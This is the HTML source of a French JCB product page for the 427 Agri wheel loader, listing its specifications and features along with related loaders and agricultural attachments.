    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;427 Agri&quot;,&quot;id&quot;:&quot;d83e85bc-9110-49ff-b755-b192acca19ea&quot;,&quot;SKU&quot;:&quot;427 Agri&quot;,&quot;category&quot;:&quot;Chargeuses sur pneumatiques&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/42040-7004444071/Img_800x800&quot;,&quot;altName&quot;:&quot;A_WLS_427_STAGE-V_9b&quot;},&quot;description&quot;:&quot;&lt;p&gt;Les chargeuses sur pneumatiques JCB 427 Agri Stage V d&amp;eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins Stage V 6 % plus puissant, efficace et propre. Avec un rendement &amp;eacute;nerg&amp;eacute;tique optimise gr&amp;acirc;ce &amp;agrave; la nouvelle fonction d&amp;rsquo;arr&amp;ecirc;t automatique du moteur.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Charge exploitable&quot;,&quot;propertyId&quot;:&quot;8de2460a209f453b94f49681a0bb1e8a&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;4689&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Capacit&#xE9; du godet&quot;,&quot;propertyId&quot;:&quot;bf46d68ff53843a4b6828eee922d986e&quot;,&quot;metricUnit&quot;:&quot;m&#xB3;&quot;,&quot;metricValue&quot;:&quot;2.4&quot;,&quot;imperialUnit&quot;:&quot;yd&#xB3;&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Puissance max. du moteur &quot;,&quot;propertyId&quot;:&quot;1aa16844271b4f01b928d2f4a777dcb0&quot;,&quot;metricUnit&quot;:&quot;kW&quot;,&quot;metricValue&quot;:&quot;133&quot;,&quot;imperialUnit&quot;:&quot;hp&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Type de motorisation&quot;,&quot;propertyId&quot;:&quot;60498eb2c94949329dd728c8b3af243f&quot;,&quot;value&quot;:&quot;Diesel&quot;,&quot;label&quot;:&quot;Diesel&quot;},{&quot;title&quot;:&quot;Charge de basculement braqu&#xE9;e maxi &quot;,&quot;propertyId&quot;:&quot;43dbaeaa41c843509c17e51770af762f&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;9378&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Poids op&#xE9;rationnel&quot;,&quot;propertyId&quot;:&quot;9789d371a6134682bddc484aa1196c5f&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;13943&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/fr-FR/products/machines/chargeuses-sur-pneumatiques/427-agri&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Demander une brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Demander un prix
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Métrique',
            imperial: 'Impérial',
            systemLabel: 'Système',
            defaultSystem: 'metric',
            title: 'Caractéristiques du produit',
            category: 'Chargeuses sur pneumatiques',
            productName: '427 Agri',
            productData: [{"title":"Charge exploitable","propertyId":"625194ba2875493a954f8e56f243c463","metricUnit":"kg","metricValue":"4689","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"280cb5e714b440d0a9a167f237f12c77","metricUnit":"m³","metricValue":"2.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"060a6c53c13244b88448ceb28fd44317","metricUnit":"kW","metricValue":"133","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"16d1fe6e3c9f49b389c7aeb5f4ac087c","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"b9146f0136454a4fad1c0840d50c8adb","metricUnit":"kg","metricValue":"9378","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"f7283d056169470797208236a01f08e4","metricUnit":"kg","metricValue":"13943","imperialUnit":"lb","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42056-7006244086/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42056-7006244086/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/42056-7006244086/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/42056-7006244086/Img_1600x686" alt="A_WLS_427_STAGE-V_10" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Parfaitement &#xE9;quip&#xE9;es</h2>
                <div class="c-feature-content__desc"><p>Les chargeuses sur pneumatiques JCB 427 Agri Stage V d&eacute;bordent de nouvelles fonctions innovantes. Un moteur Cummins Stage V 6 % plus puissant, efficace et propre. Avec un rendement &eacute;nerg&eacute;tique optimise gr&acirc;ce &agrave; la nouvelle fonction d&rsquo;arr&ecirc;t automatique du moteur.</p>
<p>Bo&icirc;te de vitesse &agrave; 6 rapports de s&eacute;rie avec verrouillage du convertisseur de couple en option, et l&rsquo;une des cabines les plus confortables et spacieuses sur le march&eacute;, avec deux nouveaux modes de puissance moteur pour renforcer sa polyvalence.</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-content-block" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">D&#xE9;filement gauche</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-content-block-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-content-block-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Productivit&#xE9; totale</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-block-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-content-block-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Puissance sans compromis</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-block-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-content-block-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Robustesse &#xE9;prouv&#xE9;e</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-block-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-content-block-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Cabine JCB CommandPlus</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-block-tab-5"
                                aria-selected="false"
                                aria-controls="tabbed-content-block-tabbed-content-5">
                            <p class="c-tabbed-content__tab-button-label">Protection compl&#xE8;te</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-block-tab-6"
                                aria-selected="false"
                                aria-controls="tabbed-content-block-tabbed-content-6">
                            <p class="c-tabbed-content__tab-button-label">Facilit&#xE9; d&#x2019;entretien</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">D&#xE9;filement droite</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-content-block-tabbed-content-1"
                     aria-labelledby="tabbed-content-block-tab-1">
                    <p>Le temps &eacute;tant primordial sur tous les chantiers, les nouvelles JCB 427 Agri sont con&ccedil;ues pour atteindre les temps de cycle les plus rapides de leur cat&eacute;gorie.</p>
<ul>
<li>Le moteur Cummins Stage V d&eacute;veloppe une puissance de 133 kW.</li>
<li>Deux puissantes pompes hydrauliques.</li>
<li>Choix de bras de chargeur et d'options de ponts pour s'adapter &agrave; toutes vos applications.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-block-tabbed-content-2"
                     aria-labelledby="tabbed-content-block-tab-2">
                    <p>La JCB 427 Agri, avec son moteur Cummins Stage V, offre un couple impressionnant &agrave; bas r&eacute;gime.</p>
<ul>
<li>Le nouveau moteur Cummins Stage V des agro-chargeuses JCB 427 AGRI maximise le couple &agrave; bas r&eacute;gime.</li>
<li>Transmission &agrave; 6 rapports.</li>
<li>Deux nouveaux modes de puissance s&eacute;lectionnables &agrave; l&rsquo;aide d&rsquo;un simple interrupteur.</li>
<li>Moteur &eacute;quip&eacute; d&rsquo;un nouvel arr&ecirc;t automatique qui &eacute;conomise le carburant en coupant le moteur au bout d&rsquo;un certain temps de fonctionnement au ralenti.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-block-tabbed-content-3"
                     aria-labelledby="tabbed-content-block-tab-3">
                    <p>Pour assurer une excellente r&eacute;sistance structurelle, nous avons con&ccedil;u les JCB 427 Agri avec les techniques de production les plus &eacute;volu&eacute;es et des composants renomm&eacute;s.</p>
<ul>
<li>Essais au banc sur plus d&rsquo;un million de cycles.</li>
<li>Le test en chambre froide garantit des performances de d&eacute;marrage jusqu&rsquo;&agrave; -20 &deg;C.</li>
<li>Processus de fabrication ultramodernes.</li>
<li>Les techniques d&rsquo;usinage de pr&eacute;cision JCB garantissent des tol&eacute;rances &eacute;lev&eacute;es et un positionnement exact des axes et des bagues.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-block-tabbed-content-4"
                     aria-labelledby="tabbed-content-block-tab-4">
                    <p>La JCB 427 Agri est &eacute;quip&eacute;e de l'une des meilleures cabines du march&eacute;, la cabine CommandPlus de JCB. Avec une disposition des commandes et une position de conduite optimales pour les op&eacute;rateurs de toutes tailles et de toutes corpulences, elle offre un plus grand confort, une meilleure visibilit&eacute; et une plus grande facilit&eacute; d'utilisation pour vous donner une ma&icirc;trise totale.</p>
<ul>
<li>Int&eacute;rieur spacieux b&eacute;n&eacute;ficiant d&rsquo;un pare-brise avant panoramique.</li>
<li>Les commandes sont mont&eacute;es sur le si&egrave;ge et accompagnent les mouvements de la suspension.</li>
<li>Amortisseurs m&eacute;caniques de fin de couse de direction, pour un braquage en douceur.</li>
<li>La position de conduite &eacute;lev&eacute;e optimise la disposition des commandes.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-block-tabbed-content-5"
                     aria-labelledby="tabbed-content-block-tab-5">
                    <p>La JCB 427 agri offre une protection maximale aux op&eacute;rateurs &agrave; tout moment, avec une excellente visibilit&eacute; &agrave; l'int&eacute;rieur comme &agrave; l'ext&eacute;rieur, des surfaces antid&eacute;rapantes, une filtration d'air optimale et de nombreux autres atouts en mati&egrave;re de s&eacute;curit&eacute;.</p>
<ul>
<li>Cabine mont&eacute;e sur silentblocs, conforme aux normes ROPS/FOPS.</li>
<li>Les r&eacute;troviseurs int&eacute;rieurs et ext&eacute;rieurs se compl&egrave;tent pour offrir une excellente visibilit&eacute; autour de votre machine.</li>
<li>Les poign&eacute;es et les marches d'acc&egrave;s sont bien con&ccedil;ues et offrent trois points de contact.</li>
<li>La cam&eacute;ra arri&egrave;re et l'&eacute;clairage LED offrent une protection suppl&eacute;mentaire.</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-block-tabbed-content-6"
                     aria-labelledby="tabbed-content-block-tab-6">
                    <p>Un capot monobloc, un acc&egrave;s ais&eacute; depuis le sol aux principaux composants, le syst&egrave;me t&eacute;l&eacute;matique JCB Livelink et un service apr&egrave;s-vente reconnu sont fournis de s&eacute;rie sur la JCB 427 Agri, pour vous aider &agrave; optimiser la disponibilit&eacute; de votre machine.</p>
<ul>
<li>Un grand capot monobloc facilite l&rsquo;acc&egrave;s au moteur.</li>
<li>Les r&eacute;servoirs de carburant et d&rsquo;AdBlue<sup>&reg;</sup>&nbsp;sont faciles d&rsquo;acc&egrave;s via la grille verrouillable.</li>
<li>Une machine faite pour durer gr&acirc;ce &agrave; des composants de qualit&eacute; sup&eacute;rieure.</li>
<li>Le double circuit de freinage hydraulique est quasiment sans entretien.</li>
</ul>
                </div>
        </section>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">Les services d&#x2019;entretien JCB vous aident &#xE0; fonctionner efficacement, &#xE0; r&#xE9;duire vos co&#xFB;ts et &#xE0; minimiser les temps d&#x2019;immobilisation.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/pieces-et-entretien/service/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">B&#xE9;n&#xE9;ficiez d&#x27;un contr&#xF4;le maximal gr&#xE2;ce &#xE0; JCB LiveLink</h3>
                                                <p class="c-card__description">Augmentez le temps de fonctionnement, r&#xE9;duisez les t&#xE2;ches administratives et obtenez les indicateurs dont vous avez besoin pour prendre de meilleures d&#xE9;cisions concernant vos machines. D&#xE9;couvrez d&#xE8;s aujourd&#x27;hui LiveLink de JCB.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/explorer/perspectives/livelink/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/70046-jcbwhq/Img_800x640" alt="JCB World Headquarters Rocester" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Solutions durables</h3>
                                                <p class="c-card__description">Prendre soin de la plan&#xE8;te que nous contribuons &#xE0; fa&#xE7;onner. Nous sommes fiers du chemin parcouru pour rendre notre entreprise et nos machines plus durables.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/fr-FR/explorer/solutions-durables/" >
                                                    Voir plus
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Pr&#xE9;c&#xE9;dent
                                <span class="visually-hidden">Diapo pr&#xE9;c&#xE9;dente</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Suivant
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Diapo suivante</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: 'c0a4c82b-e5dc-4c1f-aeac-e5207385999d',
                title: 'Produits apparentés',
                viewProductLabel: 'Voir produit',
                metric: 'Métrique',
                imperial: 'Impérial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"419S","id":"4e3545c2-8097-4611-ab1c-1a510dabf462","SKU":"419S","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/42799-7106244949/Img_800x800","altName":"A_WLS_419S_STAGE-V_1_3x2"},"description":"<p>Une machine de haute productivit&eacute;, capable de s&rsquo;attaquer &agrave; la plupart des travaux dans des exploitations de toutes tailles.</p>","productData":[{"title":"Charge exploitable","propertyId":"b33e8a1be2a246bba3fd4876008bcd82","metricUnit":"kg","metricValue":"3485","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"35a7b1b4b865410bb179d79697755002","metricUnit":"m³","metricValue":"1.6","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"1b8fb5939b90464a81709cf81ab4f46b","metricUnit":"kW","metricValue":"136","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"47fefcc76a734316a640fe8e7962b99a","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"dbe247f859f848d7bfd02d3486252e28","metricUnit":"kg","metricValue":"6970","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"173370ab97d1443783c5a71dc93af371","metricUnit":"kg","metricValue":"10403","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/419s","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"435S","id":"800a2d7b-8bab-4e0a-900b-d7515a8cb44a","SKU":"435S","category":"Chargeuses sur pneumatiques","image":{"url":"/globalassets/digizuite/68503-a_wls_435s_stage-v_21/Img_800x800","altName":"435S wheel loader on a maize clamp "},"description":"<p>La JCB 435S est super performante et poss&egrave;de tout le n&eacute;cessaire pour accomplir tous vos travaux, quelle que soit la dimension de votre ferme.</p>","productData":[{"title":"Charge exploitable","propertyId":"b33e8a1be2a246bba3fd4876008bcd82","metricUnit":"kg","metricValue":"4571","imperialUnit":"lb","imperialValue":""},{"title":"Capacité du godet","propertyId":"35a7b1b4b865410bb179d79697755002","metricUnit":"m³","metricValue":"2.4","imperialUnit":"yd³","imperialValue":""},{"title":"Puissance max. du moteur ","propertyId":"1b8fb5939b90464a81709cf81ab4f46b","metricUnit":"kW","metricValue":"210","imperialUnit":"hp","imperialValue":""},{"title":"Type de motorisation","propertyId":"47fefcc76a734316a640fe8e7962b99a","value":"Diesel","label":"Diesel"},{"title":"Charge de basculement braquée maxi ","propertyId":"dbe247f859f848d7bfd02d3486252e28","metricUnit":"kg","metricValue":"9142","imperialUnit":"lb","imperialValue":""},{"title":"Poids opérationnel","propertyId":"173370ab97d1443783c5a71dc93af371","metricUnit":"kg","metricValue":"15534","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/machines/chargeuses-sur-pneumatiques/435s","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="c0a4c82b-e5dc-4c1f-aeac-e5207385999d"></div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '7d64725a-9384-4f4f-965d-b5bd957bd54e',
                title: 'Pièces jointes associées',
                viewProductLabel: 'Voir produit',
                metric: 'Métrique',
                imperial: 'Impérial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Fourches à herbe repliables","id":"359dfaa5-0de7-4759-9164-a827880f4950","SKU":"Folding Grass Forks","category":"Équipements Agricoles","image":{"url":"/globalassets/digizuite/74451-folding-grass-fork-1x1/Img_800x800","altName":"Folding-Grass-Fork-1x1"},"description":"<p>Fourches &agrave; herbe repliables, con&ccedil;ues pour fonctionner en parfaite harmonie avec notre gamme de pelles agricoles sur pneumatiques.</p>","productData":[{"title":"Hauteur","metricValue":"1 430 mm ","imperialValue":""},{"title":"Capacité","metricValue":"5,5-7,1 m³ ","imperialValue":""},{"title":"Nombre de dents","metricValue":"15-21 ","imperialValue":""},{"title":"Espacement des dents","metricValue":"200 mm","imperialValue":""},{"title":"Poids","metricValue":"1 291-1 924 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses sur pneumatiques"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/agricultural-attachments/folding-grass-forks","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Bennes tout usage","id":"b2b68511-4710-400a-8e30-402be2a7533a","SKU":"General purpose shovels","category":"Équipements Agricoles","image":{"url":"/globalassets/digizuite/35555-5923036976/Img_800x800","altName":"CGI_GP shovel_SSL"},"description":"<p>La gamme de bennes JCB est con&ccedil;ue pour un large &eacute;ventail de t&acirc;ches. Construites pour durer, m&ecirc;me dans les applications les plus difficiles.</p>","productData":[{"title":"Largeur","metricValue":"1 550-2 525 mm ","imperialValue":""},{"title":"Capacité à ras","metricValue":"0,35-1,36 m³ ","imperialValue":""},{"title":"Capacité nominale","metricValue":"0,45-1,6 m³ ","imperialValue":""},{"title":"Taille de l’axe","metricValue":"32-45 mm ","imperialValue":""},{"title":"Poids","metricValue":"153-790 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses pelleteuses","TELESCOPIC","TELESCOPIC articulés","Chargeuses sur pneumatiques"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/agricultural-attachments/general-purpose-shovels","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Fourche à fumier avec griffe supérieure","id":"78460c03-f13e-427f-86a9-60416ef8ee0d","SKU":"Muck fork with top grab","category":"Équipements Agricoles","image":{"url":"/globalassets/digizuite/72522-wls---page-202---980-d0644---muck-fork-grab/Img_800x800","altName":"Agricultural - Muck fork with top grab - CGI"},"description":"<p>La fourche &agrave; fumier JCB avec griffe sup&eacute;rieure est un &eacute;quipement polyvalent pour d&eacute;placer fumier, lisier, ensilage et balles.</p>","productData":[{"title":"Largeur","metricValue":"892-1 402 mm  ","imperialValue":""},{"title":"Dents","metricValue":"Forgées","imperialValue":""},{"title":"Capacité","metricValue":"0,2-0,5 m³ ","imperialValue":""},{"title":"Poids","metricValue":"95-186 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses sur pneumatiques"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/agricultural-attachments/muck-fork-with-top-grab","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Hydrogriffes","id":"b4d76e36-f034-44df-aac9-25389cf272ed","SKU":"Power grabs","category":"Équipements Agricoles","image":{"url":"/globalassets/digizuite/72017-5924836986/Img_800x800","altName":"CGI_Power Grab"},"description":"<p>La gamme JCB d&rsquo;hydrogriffes a &eacute;t&eacute; repens&eacute;e pour manipuler de grands volumes de fumier et de mat&eacute;riaux, rapidement et efficacement. Disponibles en diff&eacute;rentes tailles et avec diff&eacute;rentes fixations, et la construction en acier haute r&eacute;sistance vous garantit plus de solidit&eacute;, plus de l&eacute;g&egrave;ret&eacute; et encore plus d&rsquo;efficacit&eacute;, pour une productivit&eacute; accrue.</p>","productData":[{"title":"Largeur","metricValue":"1 710-2 590 mm ","imperialValue":""},{"title":"Capacité","metricValue":"0,9-2,6 m³ ","imperialValue":""},{"title":"Nombre de dents","metricValue":"8-10","imperialValue":""},{"title":"Longueur des dents","metricValue":"810-1 100 mm ","imperialValue":""},{"title":"Espacements des dents","metricValue":"211-280 mm ","imperialValue":""},{"title":"Poids","metricValue":"285-808 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses sur pneumatiques","TELESCOPIC","TELESCOPIC articulés"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/agricultural-attachments/power-grabs","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Fourches à herbe à pousser","id":"2673e4b2-1adb-4148-a33c-8447ddbb094e","SKU":"Push off grass forks","category":"Équipements Agricoles","image":{"url":"/globalassets/digizuite/74455-push-off-grass-fork-1x1/Img_800x800","altName":"Push-off-grass-fork-1x1"},"description":"<p>La nouvelle fourche &agrave; herbe &agrave; pousser de JCB &Eacute;quipements a &eacute;t&eacute; con&ccedil;ue pour manipuler rapidement et efficacement de grands volumes d&rsquo;herbe et de c&eacute;r&eacute;ales.</p>","productData":[{"title":"Largeur","metricValue":"2 750-3 000 mm ","imperialValue":""},{"title":"Capacité","metricValue":"4,1-4,5 m³","imperialValue":""},{"title":"Longueur des dents","metricValue":"1 400 mm ","imperialValue":""},{"title":"Espacement des dents","metricValue":"233 mm ","imperialValue":""},{"title":"Poids","metricValue":"1 220-1 285 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Chargeuses sur pneumatiques"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/agricultural-attachments/push-off-grass-forks","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Grappin cisaille","id":"e67d7e98-2956-4781-bf09-76d3a45c773c","SKU":"Shear grab","category":"Équipements Agricoles","image":{"url":"/globalassets/digizuite/30096-4858130324/Img_800x800","altName":"S_SHEAR_GRAB_16X9"},"description":"<p>Le grappin cisaille JCB est dot&eacute; de dents en Hardox ou forg&eacute;es, d&rsquo;une construction fortement renforc&eacute;e et d&rsquo;un m&eacute;canisme d&rsquo;action puissant, ce qui vous permet de couper proprement l&rsquo;herbe et l&rsquo;ensilage de c&eacute;r&eacute;ales pris dans la pince.</p>","productData":[{"title":"Largeur","metricValue":"1 300-2 500 mm ","imperialValue":""},{"title":"Attelage","metricValue":"Universel","imperialValue":""},{"title":"Dents","metricValue":"Soudé","imperialValue":""},{"title":"Hauteur d’ouverture (mm)","metricValue":"800-1 013 mm ","imperialValue":""},{"title":"Capacité","metricValue":"0,92-2,2 m³ ","imperialValue":""},{"title":"Poids","metricValue":"540-1 190 kg ","imperialValue":""}],"attachmentData":{"productCategory":{"values":["TELESCOPIC","TELESCOPIC articulés","Chargeuses sur pneumatiques"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/fr-FR/products/attachments/agricultural-attachments/shear-grab","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="7d64725a-9384-4f4f-965d-b5bd957bd54e"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:01 34 29 20 20"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
